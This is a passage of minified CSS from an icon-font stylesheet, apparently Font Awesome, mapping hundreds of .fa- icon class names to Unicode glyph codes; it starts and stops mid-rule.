ne-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-closed-captioning-slash:before{content:"\e135"}.fa-calculator-alt:before,.fa-calculator-simple:before{content:"\f64c"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-sliders-up:before,.fa-sliders-v:before{content:"\f3f1"}.fa-location-minus:before,.fa-map-marker-minus:before{content:"\f609"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-ski-boot:before{content:"\e3cc"}.fa-rectangle-sd:before,.fa-standard-definition:before{content:"\e28a"}.fa-h1:before{content:"\f313"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-message-bot:before{content:"\e3b8"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-light-ceiling:before{content:"\e016"}.fa-comment-alt-exclamation:before,.fa-message-exclamation:before{content:"\f4a5"}.fa-bowl-scoop:before,.fa-bowl-shaved-ice:before{content:"\e3de"}.fa-square-x:before{content:"\e286"}.fa-building-memo:before{content:"\e61e"}.fa-utility-pole-double:before{content:"\e2c4"}.fa-flag-checkered:before{content:"\f11e"}.fa-chevron-double-up:before,.fa-chevrons-up:before{content:"\f325"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-user-vneck:before{content:"\e461"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-arrow-square-right:before,.fa-square-arrow-right:before{content:"\f33b"}.fa-location-plus:before,.fa-map-marker-plus:before{content:"\f60a"}.fa-lightbulb-exclamation-on:before{content:"\e1ca"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-crate-empty:before{content:"\e151"}.fa-diagram-predecessor:before{content:"\e477"}.fa-transporter:before{content:"\e042"}.fa-calendar-circle-user:before{content:"\e471"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-person-carry-box:before,.fa-person-carry:before{content:"\f4cf"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-union:before{content:"\f6a2"}.fa-chevron-double-left:before,.fa-chevrons-left:before{content:"\f323"}.fa-circle-heart:before,.fa-heart-circle:before{content:"\f4c7"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-bring-forward:before{content:"\f856"}.fa-square-p:before{content:"\e279"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-sigma:before{content:"\f68b"}.fa-camera-movie:before{content:"\f8a9"}.fa-bong:before{content:"\f55c"}.fa-clarinet:before{content:"\f8ad"}.fa-truck-flatbed:before{content:"\e2b6"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-arrows-rotate-reverse:before{content:"\e630"}.fa-leaf-heart:before{content:"\f4cb"}.fa-house-building:before{content:"\e1b1"}.fa-cheese-swiss:before{content:"\f7f0"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-bow-arrow:before{content:"\f6b9"}.fa-cart-xmark:before{content:"\e0dd"}.fa-hexagon-xmark:before,.fa-times-hexagon:before,.fa-xmark-hexagon:before{content:"\f2ee"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-merge:before{content:"\e526"}.fa-pager:before{content:"\f815"}.fa-cart-minus:before{content:"\e0db"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-pan-frying:before{content:"\e42c"}.fa-grid-3:before,.fa-grid:before{content:"\e195"}.fa-football-helmet:before{content:"\f44f"}.fa-hand-love:before{content:"\e1a5"}.fa-trees:before{content:"\f724"}.fa-strikethrough:before{content:"\f0cc"}.fa-page:before{content:"\e428"}.fa-k:before{content:"\4b"}.fa-diagram-previous:before{content:"\e478"}.fa-gauge-min:before,.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-folder-grid:before{content:"\e188"}.fa-eggplant:before{content:"\e16c"}.fa-excavator:before{content:"\e656"}.fa-ram:before{content:"\f70a"}.fa-landmark-flag:before{content:"\e51c"}.fa-lips:before{content:"\f600"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-desktop-arrow-down:before{content:"\e155"}.fa-code-pull-request:before{content:"\e13c"}.fa-pumpkin:before{content:"\f707"}.fa-clipboard-list:before{content:"\f46d"}.fa-pen-field:before{content:"\e211"}.fa-blueberries:before{content:"\e2e8"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-note:before{content:"\e1ff"}.fa-arrow-down-to-square:before{content:"\e096"}.fa-user-check:before{content:"\f4fc"}.fa-cloud-xmark:before{content:"\e35f"}.fa-vial-virus:before{content:"\e597"}.fa-book-alt:before,.fa-book-blank:before{content:"\f5d9"}.fa-golf-flag-hole:before{content:"\e3ac"}.fa-comment-alt-arrow-down:before,.fa-message-arrow-down:before{content:"\e1db"}.fa-face-unamused:before{content:"\e39f"}.fa-sheet-plastic:before{content:"\e571"}.fa-circle-9:before{content:"\e0f6"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-pencil-slash:before{content:"\e215"}.fa-bowling-pins:before{content:"\f437"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-down-right:before{content:"\e16b"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-webhook:before{content:"\e5d5"}.fa-blinds-open:before{content:"\f8fc"}.fa-fence:before{content:"\e303"}.fa-arrow-alt-up:before,.fa-up:before{content:"\f357"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-drumstick:before{content:"\f6d6"}.fa-square-v:before{content:"\e284"}.fa-face-awesome:before,.fa-gave-dandy:before{content:"\e409"}.fa-dial-off:before{content:"\e162"}.fa-toggle-off:before{content:"\f204"}.fa-face-smile-horns:before{content:"\e391"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-grapes:before{content:"\e306"}.fa-person-drowning:before{content:"\e545"}.fa-dial-max:before{content:"\e15e"}.fa-circle-m:before{content:"\e115"}.fa-calendar-image:before{content:"\e0d4"}.fa-caret-circle-down:before,.fa-circle-caret-down:before{content:"\f32d"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-shish-kebab:before{content:"\f821"}.fa-spray-can:before{content:"\f5bd"}.fa-alarm-snooze:before{content:"\f845"}.fa-scarecrow:before{content:"\f70d"}.fa-truck-monster:before{content:"\f63b"}.fa-gift-card:before{content:"\f663"}.fa-w:before{content:"\57"}.fa-code-pull-request-draft:before{content:"\e3fa"}.fa-square-b:before{content:"\e264"}.fa-elephant:before{content:"\f6da"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-message-question:before{content:"\e1e3"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-square-3:before{content:"\e258"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-microwave:before{content:"\e01b"}.fa-chf-sign:before{content:"\e602"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-cart-circle-arrow-up:before{content:"\e3f0"}.fa-trash-clock:before{content:"\e2b0"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-sprinkler-ceiling:before{content:"\e44c"}.fa-browsers:before{content:"\e0cb"}.fa-trillium:before{content:"\e588"}.fa-music-slash:before{content:"\f8d1"}.fa-truck-ramp:before{content:"\f4e0"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-circle-c:before{content:"\e101"}.fa-star-christmas:before{content:"\f7d4"}.fa-chart-bullet:before{content:"\e0e1"}.fa-motorcycle:before{content:"\f21c"}.fa-tree-christmas:before{content:"\f7db"}.fa-tire-flat:before{content:"\f632"}.fa-sunglasses:before{content:"\f892"}.fa-badge:before{content:"\f335"}.fa-comment-alt-edit:before,.fa-message-edit:before,.fa-message-pen:before{content:"\f4a4"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-file-mp3:before{content:"\e648"}.fa-arrow-progress:before{content:"\e5df"}.fa-chess-rook-alt:before,.fa-chess-rook-piece:before{content:"\f448"}.fa-square-root:before{content:"\f697"}.fa-album-collection-circle-plus:before{content:"\e48e"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-sign-post:before{content:"\e624"}.fa-face-angry-horns:before{content:"\e368"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-tombstone:before{content:"\f720"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-list-music:before{content:"\f8c9"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-mustache:before{content:"\e5bc"}.fa-hyphen:before{content:"\2d"}.fa-table:before{content:"\f0ce"}.fa-user-chef:before{content:"\e3d2"}.fa-comment-alt-image:before,.fa-message-image:before{content:"\e1e0"}.fa-users-medical:before{content:"\f830"}.fa-sensor-alert:before,.fa-sensor-triangle-exclamation:before{content:"\e029"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-face-mask:before{content:"\e37f"}.fa-pickleball:before{content:"\e435"}.fa-star-sharp-half:before{content:"\e28c"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-meat:before{content:"\f814"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-empty-set:before{content:"\f656"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-bird:before{content:"\e469"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-heart-half-alt:before,.fa-heart-half-stroke:before{content:"\e1ac"}.fa-file-circle-question:before{content:"\e4ef"}.fa-truck-utensils:before{content:"\e628"}.fa-laptop-code:before{content:"\f5fc"}.fa-joystick:before{content:"\f8c5"}.fa-grill-fire:before{content:"\e5a4"}.fa-rectangle-vertical-history:before{content:"\e237"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-keyboard-left:before{content:"\e1c3"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-face-beam-hand-over-mouth:before{content:"\e47c"}.fa-droplet-percent:before,.fa-humidity:before{content:"\f750"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-corn:before{content:"\f6c7"}.fa-roller-coaster:before{content:"\e324"}.fa-photo-film-music:before{content:"\e228"}.fa-radar:before{content:"\e024"}.fa-sickle:before{content:"\f822"}.fa-film:before{content:"\f008"}.fa-coconut:before{content:"\e2f6"}.fa-ruler-horizontal:before{content:"\f547"}.fa-shield-cross:before{content:"\f712"}.fa-cassette-tape:before{content:"\f8ab"}.fa-square-terminal:before{content:"\e32a"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-comment-middle:before{content:"\e149"}.fa-trash-can-list:before{content:"\e2ab"}.fa-block:before{content:"\e46a"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-face-frown-slight:before{content:"\e376"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-sidebar-flip:before{content:"\e24f"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-temperature-list:before{content:"\e299"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-pipe-section:before{content:"\e438"}.fa-space-station-moon-alt:before,.fa-space-station-moon-construction:before{content:"\e034"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-face-sleeping:before{content:"\e38d"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-squirrel:before{content:"\f71a"}.fa-arrow-to-top:before,.fa-arrow-up-to-line:before{content:"\f341"}.fa-flag:before{content:"\f024"}.fa-face-cowboy-hat:before{content:"\e36e"}.fa-hanukiah:before{content:"\f6e6"}.fa-chart-scatter-3d:before{content:"\e0e8"}.fa-display-chart-up:before{content:"\e5e3"}.fa-square-code:before{content:"\e267"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-times-to-slot:before,.fa-vote-nay:before,.fa-xmark-to-slot:before{content:"\f771"}.fa-box-alt:before,.fa-box-taped:before{content:"\f49a"}.fa-comment-slash:before{content:"\f4b3"}.fa-swords:before{content:"\f71d"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-album:before{content:"\f89f"}.fa-circle-n:before{content:"\e118"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-key-skeleton-left-right:before{content:"\e3b4"}.fa-comment-lines:before{content:"\f4b0"}.fa-luchador-mask:before,.fa-luchador:before,.fa-mask-luchador:before{content:"\f455"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-shredder:before{content:"\f68a"}.fa-book-open-alt:before,.fa-book-open-cover:before{content:"\e0c0"}.fa-sandwich:before{content:"\f81f"}.fa-peseta-sign:before{content:"\e221"}.fa-parking-slash:before,.fa-square-parking-slash:before{content:"\f617"}.fa-train-tunnel:before{content:"\e454"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-face-anguished:before{content:"\e369"}.fa-hockey-sticks:before{content:"\f454"}.fa-abacus:before{content:"\f640"}.fa-film-alt:before,.fa-film-simple:before{content:"\f3a0"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-tree-palm:before{content:"\f82b"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-border-center-v:before{content:"\f89d"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-clipboard-medical:before{content:"\e133"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-arrow-alt-to-top:before,.fa-up-to-line:before{content:"\f34d"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-watch-fitness:before{content:"\f63e"}.fa-clock-nine-thirty:before{content:"\e34d"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-jug:before{content:"\f8c6"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-snow-blowing:before{content:"\f761"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-arrow-down-from-line:before,.fa-arrow-from-top:before{content:"\f345"}.fa-gas-pump:before{content:"\f52f"}.fa-signal-alt-slash:before,.fa-signal-bars-slash:before{content:"\f694"}.fa-monkey:before{content:"\f6fb"}.fa-pro:before,.fa-rectangle-pro:before{content:"\e235"}.fa-house-night:before{content:"\e010"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-globe-pointer:before{content:"\e60e"}.fa-blanket:before{content:"\f498"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-comments-question-check:before{content:"\e14f"}.fa-tree:before{content:"\f1bb"}.fa-arrows-cross:before{content:"\e0a2"}.fa-backpack:before{content:"\f5d4"}.fa-square-small:before{content:"\e27e"}.fa-folder-arrow-up:before,.fa-folder-upload:before{content:"\e054"}.fa-bridge-lock:before{content:"\e4cc"}.fa-crosshairs-simple:before{content:"\e59f"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-sliders-h-square:before,.fa-square-sliders:before{content:"\f3f0"}.fa-car-side:before{content:"\f5e4"}.fa-comment-middle-top-alt:before,.fa-message-middle-top:before{content:"\e1e2"}.fa-lightbulb-on:before{content:"\f672"}.fa-knife:before,.fa-utensil-knife:before{content:"\f2e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-display-chart-up-circle-dollar:before{content:"\e5e6"}.fa-wave-sine:before{content:"\f899"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-circle-w:before{content:"\e12c"}.fa-calendar-circle:before,.fa-circle-calendar:before{content:"\e102"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sunset:before{content:"\f767"}.fa-sink:before{content:"\e06d"}.fa-calendar-exclamation:before{content:"\f334"}.fa-truck-container-empty:before{content:"\e2b5"}.fa-hand-heart:before{content:"\f4bc"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-reply-clock:before,.fa-reply-time:before{content:"\e239"}.fa-person-rays:before{content:"\e54d"}.fa-arrow-alt-right:before,.fa-right:before{content:"\f356"}.fa-circle-f:before{content:"\e10e"}.fa-users:before{content:"\f0c0"}.fa-face-pleading:before{content:"\e386"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-police-box:before{content:"\e021"}.fa-cucumber:before{content:"\e401"}.fa-head-side-brain:before{content:"\f808"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-biking-mountain:before,.fa-person-biking-mountain:before{content:"\f84b"}.fa-utensils-slash:before{content:"\e464"}.fa-print-magnifying-glass:before,.fa-print-search:before{content:"\f81a"}.fa-turn-right:before{content:"\e639"}.fa-folder-bookmark:before{content:"\e186"}.fa-arrow-turn-left-down:before{content:"\e633"}.fa-om:before{content:"\f679"}.fa-pi:before{content:"\f67e"}.fa-flask-potion:before,.fa-flask-round-potion:before{content:"\f6e1"}.fa-face-shush:before{content:"\e38c"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-calendar-circle-exclamation:before{content:"\e46e"}.fa-square-i:before{content:"\e272"}.fa-chevron-up:before{content:"\f077"}.fa-face-saluting:before{content:"\e484"}.fa-gauge-simple-low:before,.fa-tachometer-slow:before{content:"\f62c"}.fa-face-persevering:before{content:"\e385"}.fa-camera-circle:before,.fa-circle-camera:before{content:"\e103"}.fa-hand-spock:before{content:"\f259"}.fa-spider-web:before{content:"\f719"}.fa-circle-microphone:before,.fa-microphone-circle:before{content:"\e116"}.fa-book-arrow-up:before{content:"\e0ba"}.fa-popsicle:before{content:"\e43e"}.fa-command:before{content:"\e142"}.fa-blinds:before{content:"\f8fb"}.fa-stopwatch:before{content:"\f2f2"}.fa-saxophone:before{content:"\f8dc"}.fa-square-2:before{content:"\e257"}.fa-field-hockey-stick-ball:before,.fa-field-hockey:before{content:"\f44c"}.fa-arrow-up-square-triangle:before,.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-face-scream:before{content:"\e38b"}.fa-square-m:before{content:"\e276"}.fa-camera-web:before,.fa-webcam:before{content:"\f832"}.fa-comment-arrow-down:before{content:"\e143"}.fa-lightbulb-cfl:before{content:"\e5a6"}.fa-window-frame-open:before{content:"\e050"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-period:before{content:"\2e"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-up-to-dotted-line:before{content:"\e457"}.fa-thought-bubble:before{content:"\e32e"}.fa-skeleton-ribs:before{content:"\e5cb"}.fa-raygun:before{content:"\e025"}.fa-flute:before{content:"\f8b9"}.fa-acorn:before{content:"\f6ae"}.fa-video-arrow-up-right:before{content:"\e2c9"}.fa-grate-droplet:before{content:"\e194"}.fa-seal-exclamation:before{content:"\e242"}.fa-chess-bishop:before{content:"\f43a"}.fa-message-sms:before{content:"\e1e5"}.fa-coffee-beans:before{content:"\e13f"}.fa-hat-witch:before{content:"\f6e7"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-clock-three-thirty:before{content:"\e357"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-alarm-clock:before{content:"\f34e"}.fa-eclipse:before{content:"\f749"}.fa-face-relieved:before{content:"\e389"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-minus-octagon:before,.fa-octagon-minus:before{content:"\f308"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-face-zany:before{content:"\e3a4"}.fa-tricycle:before{content:"\e5c3"}.fa-land-mine-on:before{content:"\e51b"}.fa-square-arrow-up-left:before{content:"\e263"}.fa-i-cursor:before{content:"\f246"}.fa-chart-mixed-up-circle-dollar:before{content:"\e5d9"}.fa-salt-shaker:before{content:"\e446"}.fa-stamp:before{content:"\f5bf"}.fa-file-plus:before{content:"\f319"}.fa-draw-square:before{content:"\f5ef"}.fa-toilet-paper-reverse-slash:before,.fa-toilet-paper-under-slash:before{content:"\e2a1"}.fa-stairs:before{content:"\e289"}.fa-drone-alt:before,.fa-drone-front:before{content:"\f860"}.fa-glass-empty:before{content:"\e191"}.fa-dial-high:before{content:"\e15c"}.fa-user-construction:before,.fa-user-hard-hat:before,.fa-user-helmet-safety:before{content:"\f82c"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-arrow-down-left-and-arrow-up-right-to-center:before{content:"\e092"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-basketball-hoop:before{content:"\f435"}.fa-objects-align-bottom:before{content:"\e3bb"}.fa-v:before{content:"\56"}.fa-sparkles:before{content:"\f890"}.fa-squid:before{content:"\e450"}.fa-leafy-green:before{content:"\e41d"}.fa-circle-arrow-up-right:before{content:"\e0fc"}.fa-calendars:before{content:"\e0d7"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-hammer-war:before{content:"\f6e4"}.fa-circle-d:before{content:"\e104"}.fa-spider-black-widow:before{content:"\f718"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-pear:before{content:"\e20c"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-file-mov:before{content:"\e647"}.fa-triangle:before{content:"\f2ec"}.fa-apartment:before{content:"\e468"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-pepper:before{content:"\e432"}.fa-piano:before{content:"\f8d4"}.fa-gun-squirt:before{content:"\e19d"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-user-alien:before{content:"\e04a"}.fa-shield-check:before{content:"\f2f7"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-chart-candlestick:before{content:"\e0e2"}.fa-briefcase-blank:before{content:"\e0c8"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-bracket-round:before,.fa-parenthesis:before{content:"\28"}.fa-joint:before{content:"\f595"}.fa-horse-saddle:before{content:"\f8c3"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-filters:before{content:"\e17e"}.fa-bell-on:before{content:"\f8fa"}.fa-angle-right:before{content:"\f105"}.fa-dial-med:before{content:"\e15f"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-monitor-heart-rate:before,.fa-monitor-waveform:before{content:"\f611"}.fa-link-simple:before{content:"\e1cd"}.fa-whistle:before{content:"\f460"}.fa-g:before{content:"\47"}.fa-fragile:before,.fa-wine-glass-crack:before{content:"\f4bb"}.fa-slot-machine:before{content:"\e3ce"}.fa-notes-medical:before{content:"\f481"}.fa-car-wash:before{content:"\f5e6"}.fa-escalator:before{content:"\e171"}.fa-comment-image:before{content:"\e148"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-donut:before,.fa-doughnut:before{content:"\e406"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-tally-1:before{content:"\e294"}.fa-file-vector:before{content:"\e64c"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-square-dashed:before{content:"\e269"}.fa-bag-shopping-plus:before{content:"\e651"}.fa-square-j:before{content:"\e273"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-arrow-up-big-small:before,.fa-sort-size-up:before{content:"\f88e"}.fa-barcode-read:before{content:"\f464"}.fa-baguette:before{content:"\e3d8"}.fa-bowl-soft-serve:before{content:"\e46b"}.fa-face-holding-back-tears:before{content:"\e482"}.fa-arrow-alt-square-up:before,.fa-square-up:before{content:"\f353"}.fa-subway-tunnel:before,.fa-train-subway-tunnel:before{content:"\e2a3"}.fa-exclamation-square:before,.fa-square-exclamation:before{content:"\f321"}.fa-semicolon:before{content:"\3b"}.fa-bookmark:before{content:"\f02e"}.fa-fan-table:before{content:"\e004"}.fa-align-justify:before{content:"\f039"}.fa-battery-1:before,.fa-battery-low:before{content:"\e0b1"}.fa-credit-card-front:before{content:"\f38a"}.fa-brain-arrow-curved-right:before,.fa-mind-share:before{content:"\f677"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-location-smile:before,.fa-map-marker-smile:before{content:"\f60d"}.fa-arrow-left-to-line:before,.fa-arrow-to-left:before{content:"\f33e"}.fa-bullseye:before{content:"\f140"}.fa-nigiri:before,.fa-sushi:before{content:"\e48a"}.fa-comment-alt-captions:before,.fa-message-captions:before{content:"\e1de"}.fa-trash-list:before{content:"\e2b1"}.fa-bacon:before{content:"\f7e5"}.fa-option:before{content:"\e318"}.fa-raccoon:before{content:"\e613"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-head-side-gear:before{content:"\e611"}.fa-trash-plus:before{content:"\e2b2"}.fa-objects-align-top:before{content:"\e3c0"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-face-anxious-sweat:before{content:"\e36a"}.fa-credit-card-blank:before{content:"\f389"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-microchip-ai:before{content:"\e1ec"}.fa-mug:before{content:"\f874"}.fa-plane-up-slash:before{content:"\e22e"}.fa-radiation:before{content:"\f7b9"}.fa-pen-circle:before{content:"\e20e"}.fa-bag-seedling:before{content:"\e5f2"}.fa-chart-simple:before{content:"\e473"}.fa-crutches:before{content:"\f7f8"}.fa-circle-parking:before,.fa-parking-circle:before{content:"\f615"}.fa-mars-stroke:before{content:"\f229"}.fa-leaf-oak:before{content:"\f6f7"}.fa-square-bolt:before{content:"\e265"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-lambda:before{content:"\f66e"}.fa-e:before{content:"\45"}.fa-pizza:before{content:"\f817"}.fa-bowl-chopsticks-noodles:before{content:"\e2ea"}.fa-h3:before{content:"\f315"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-badge-percent:before{content:"\f646"}.fa-rotate-reverse:before{content:"\e